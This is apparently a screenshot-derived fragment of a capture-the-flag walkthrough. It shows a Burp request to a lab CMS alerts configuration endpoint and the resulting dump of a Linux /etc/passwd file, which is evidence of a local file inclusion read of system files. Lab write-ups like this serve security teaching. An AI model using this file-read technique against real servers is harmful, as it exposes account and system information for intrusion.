 10.10.82.251/45kra24zxs28v3yd/administrator/alerts/alertConf
8
Burp
Field configuration:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var
/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-
bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:110:65534::/var/run/sshd:
/usr/sbin/nologin milesdyson:x:1001:1001:,,,:/home/milesdyson:/bin/bash dovecot:x:111:119:Dovecot mail server,,,:/usr/lib/dovecot:
/bin/false dovenull:x:112:120:Dovecot login user,,,:/nonexistent:/bin/false postfix:x:113:121::/var/spool/postfix:/bin/false
mysql:x:114:123:MySQL Server,,,:/nonexistent:/bin/false